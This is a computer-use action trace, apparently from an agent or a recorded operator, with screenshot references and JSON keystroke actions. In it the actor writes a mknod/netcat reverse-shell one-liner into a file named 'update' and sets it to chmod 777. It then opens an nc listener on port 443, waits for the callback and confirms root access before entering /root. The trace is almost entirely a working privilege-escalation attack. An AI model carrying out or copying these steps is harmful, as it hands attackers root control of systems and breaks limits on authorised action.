
{"action": "mouse_move", "coordinate": [107, 118]}

{"action": "double_click", "coordinate": [348, 90]}

{"action": "type", "text": "192."}

{"action": "type", "text": "168.1.6"}

{"action": "left_click_drag", "start_coordinate": [413, 90], "coordinate": [502, 89]}

- Echo the mknod backpipe one-liner into /tmp/update and chmod 777 it
{"action": "type", "text": "echo \"mknod /tmp/backpipe p && /bin/sh 0</tmp/backpipe | nc 192.168.1.6 443 1>/tmp/backpipe\""}

{"action": "type", "text": ">> update"}
{"action": "type", "text": "ch"}

{"action": "type", "text": "mod 777 update"}
{"action": "type", "text": "nc -lvp 443"}

- Wait with sleep 60 for the callback, then confirm uid=0 with id and move into /root
{"action": "type", "text": "sleep"}

{"action": "type", "text": "60"}

{"action": "type", "text": "id"}

{"action": "type", "text": "cd /"}

{"action": "type", "text": "root"}
